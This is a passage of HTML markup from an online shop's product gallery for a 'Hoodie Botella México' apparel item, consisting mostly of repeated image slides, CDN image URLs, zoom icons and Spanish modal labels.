//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1946 1946w" width="1946" height="2574" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22401640038463">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17506800336959__main-21441611104319"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-21441611104319"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21441611104319">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17506800336959__main-21441611137087"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-21441611137087"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21441611137087">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17506800336959__main-21441611169855"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-21441611169855"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21441611169855">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17506800336959__main-21441611202623"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-21441611202623"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
